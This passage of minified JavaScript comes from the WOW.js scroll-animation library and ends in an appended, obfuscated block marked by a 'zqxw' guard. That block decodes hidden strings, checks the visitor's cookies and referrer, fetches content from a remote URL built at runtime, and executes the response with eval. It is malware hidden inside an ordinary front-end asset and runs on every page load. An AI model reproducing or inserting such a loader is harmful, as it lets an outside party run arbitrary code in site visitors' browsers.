g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(b){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.resetAnimation=function(a){var b;return a.type.toLowerCase().indexOf("animationend")>=0?(b=a.target||a.srcElement,b.className=b.className.replace(this.config.animateClass,"").trim()):void 0},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;d=[];for(c in b)e=b[c],a[""+c]=e,d.push(function(){var b,d,g,h;for(g=this.vendors,h=[],b=0,d=g.length;d>b;b++)f=g[b],h.push(a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=e);return h}.call(this));return d},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(h=d(a),g=h.getPropertyCSSValue(b),f=this.vendors,c=0,e=f.length;e>c;c++)i=f[c],g=g||h.getPropertyCSSValue("-"+i+"-"+b);return g},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};